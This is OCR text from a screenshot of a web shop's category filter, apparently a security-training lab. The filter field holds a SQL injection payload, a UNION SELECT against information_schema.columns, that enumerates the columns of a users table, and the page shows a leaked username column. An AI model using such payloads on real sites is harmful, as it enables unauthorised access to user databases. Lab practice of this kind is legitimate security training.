 WE LIKE TO
SHOP
Pets' UNION SELECT NULL,column_name FROM
information_schema.columns WHERE table_name =
'users_xagzie'--
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
username_ujsjvf